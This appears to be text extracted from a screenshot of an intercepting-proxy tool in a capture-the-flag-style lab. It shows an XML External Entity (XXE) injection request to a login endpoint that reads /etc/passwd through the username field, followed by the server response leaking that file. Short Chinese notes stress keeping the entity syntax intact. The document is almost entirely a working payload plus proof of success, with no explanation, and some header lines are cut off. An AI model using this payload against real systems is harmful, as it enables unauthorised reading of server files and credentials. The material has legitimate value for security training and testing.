 Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: cf5b003e-307a-4078-abf4-b337aceaa227.node4.
3 Content-Length: 160
4 Accept: application/xml, text/xml, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
8 Content-Type: application/xml;charset=UTF-8
9 Origin: http://cf5b003e-307a-4078-abf4-b337aceaa2
10 Referer: http://cf5b003e-307a-4078-abf4-b337aceaa
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17c0253010e489-0a2982362972
14 Connection: close
15
16 <?xml version="1.0"?>
17 <!DOCTYPE root [
18 <!ENTITY file SYSTEM "file:///etc/passwd">
19 ]>
20 <user>
21 <username>&file;</username>
22 <password>1111</password>
23 </user>
注意格式，&和分号不能丢
调用payload
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
DTD文档
Search...
0 matches
1,174 bytes | 55 mil